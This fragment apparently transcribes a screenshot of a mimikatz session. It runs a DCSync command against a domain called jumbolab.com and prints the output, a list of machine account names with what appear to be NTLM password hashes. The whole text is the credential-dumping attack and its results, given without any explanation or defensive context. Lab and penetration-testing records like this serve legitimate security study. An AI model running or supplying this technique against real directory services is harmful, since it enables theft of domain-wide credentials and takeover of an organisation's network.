 mimikatz # lsadump::dcsync /domain:jumbolab.com /all /csv
[DC] 'jumbolab.com' will be the domain
[DC] 'DCServer.jumbolab.com' will be the DC server
[DC] Exporting domain 'jumbolab.com'
1115 spntest$ 4b94557290a1fbfd7bc34250b0572f0b
1116 testtest$ 3c99b8901b00758369f18b9df72012c8
1117 DCSERVER2$ 9263cdd5dd763bd77a78f38045c605b3
1118 CHILD$ dabfd33908d1fd62e9d28fd714829082
1124 spnspnspn$ 4f95f98a44ef7a6801d8d315dc1ce7e8
1114 WIN10$ aa3bd621f026fa7d06b04833f39a2096